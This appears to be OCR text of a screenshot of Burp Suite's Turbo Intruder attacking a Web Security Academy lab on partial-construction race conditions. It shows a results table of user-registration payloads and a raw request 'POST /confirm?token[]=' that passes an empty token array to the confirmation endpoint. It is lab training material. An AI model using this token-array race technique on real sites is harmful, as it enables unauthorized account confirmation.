 Turbo Intruder - 0a2c006f034c617081c0936d00bc0069.web-security-academy.net - running
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
102 Uss2 200 1607 3143 230757 3346843 103 3
154 Uss3 200 1607 3143 262643 4944024 154 4
204 Uss4 200 1607 3143 223420 6352823 205 5
255 Uss5 200 1607 3143 223974 7908697 256 6
309 Uss6 200 1607 3143 240710 9487031 307 7
357 Uss7 200 1607 3143 239226 11037384 358 8
408 Uss8 200 1607 3143 223444 12578432 409 9
459 Uss9 200 1607 3143 238991 14152500 460 10
510 Uss10 200 1607 3143 272447 15827309 511 11
561 Uss11 200 1607 3143 222365 17343713 562 12
97 200 1380 2723 436187 1991514 101 2
98 200 1380 2723 436187 1991514 102 2
101 200 1380 2723 445898 2001225 99 2
47 Uss0 200 1368 2640 447901 448384 1 1
100 Uss1 200 1368 2640 445898 2001225 52 2
0 400 48 238 227747 228230 3 1
1 400 48 238 231543 232026 4 1
2 400 48 238 236647 237130 6 1
3 400 48 238 237652 238135 5 1
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host: 0a2c006f034c617081c0936d00bc0069.web-security-academy.net
3 Cookie: phpsessionid=YOUR-SESSION-TOKEN
4 Content-Length: 0
5
6
Search 0 highlights
Pretty Raw Hex Render MarkInfo \n
Web Security
Academy
Partial
construction race
conditions
LAB Not solved
Back to lab home
Email client
Back to lab description
Account registration for user suss1 is successful!
Reqs: 561 | Queued: 50 | Duration: 19 | RPS: 30 | Connections: 12 | Retries: 0 | Fails: 3 | Next: |
Halt
先知社区